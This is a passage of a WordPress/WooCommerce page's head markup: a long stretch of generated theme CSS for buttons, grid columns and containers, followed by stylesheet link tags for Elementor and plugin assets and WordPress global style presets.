button[type="submit"]:focus {background-color:#d4a63a; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {border-color:#d4a63a; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.opal-canvas-filter.top .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.woocommerce-cart .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,ul.products,.osf-sorting,.single-product div.product,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-3 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.single-product.opal-comment-form-3 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products li.product,.columns-1 ul.products > li,#reviews .comment-form-rating,.col,body #secondary,.opal-canvas-filter.top .opal-canvas-filter-wrap section,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .woof_container,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products li.product,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products li.product,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,ul.products li.product,.columns-2 ul.products li.product,.columns-2 ul.products > li,.columns-3 ul.products li.product,.columns-3 ul.products > li,.columns-4 ul.products li.product,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-product-carousel ul.products li.product,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.opal-content-layout-2cl .osf-sorting .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group,.single-product div.product .entry-summary,.single-product div.product .images,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.opal-default-content-layout-2cr #secondary,.osf-sorting .osf-sorting-group,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.osf-sorting .osf-sorting-group + .osf-sorting-group,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.opal-content-layout-2cl .osf-sorting .osf-sorting-group + .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group + .osf-sorting-group,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.opal-canvas-filter.top,.single-product .related.products,.single-product .up-sells.products,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:1140px; } }.typo-heading,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.button-outline-secondary,h1,h2,h3,h4,h5,h6,.site-header .mainmenu-container .top-menu > li > a,.opal-pagination-6 .page-numbers:not(ul):not(.dots),.more-link,.pbr-social-share .social-share-header,body.single-post article.type-post .entry-footer .tags-title,body.single-post .navigation .nav-content,.author-wrapper .author-name,.column-item .post-link a,.error404 .error-404 h1,.error404 .error-404-subtitle h2,h2.widget-title,h2.widgettitle,.widget_recent_entries li.item-recent-post a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-button,.contactform-content .form-title,.opal-image-hotspots-tooltips-product .product-price,.filter-toggle,form.track_order label,li.product .onsale,ul.products li.product .price,.single-product div.product .summary .price,.single-product div.product table.variations label,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .tagged_as,.single-product div.product .pbr-social-share a,.woocommerce-tabs ul.tabs li a,.osf-product-deal .woocommerce-product-list .opal-countdown,.product-style-1 li.product a[class*="product_type_"],.product-style-2 li.product a[class*="product_type_"] {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1170px;}}.page-title-bar {background-position:left top;;}.breadcrumb, .breadcrumb span, .breadcrumb * {color:#222;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"] {background-color:#ddb865;border-color:#ddb865;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a;border-color:#d4a63a;color:#fff;}.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"] {color:#ddb865;border-color:#ddb865;border-radius:0px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus {color:#fff;background-color:#d4a63a;border-color:#d4a63a;border-radius:0px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://rangpur.in/wp-content/plugins/striz-core/assets/css/elementor/style.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4734-css' href='https://rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://rangpur.in/wp-content/plugins/striz-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://rangpur.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://rangpur.in/wp-content/uploads/elementor/css/global.css?ver=1734477051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rangpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 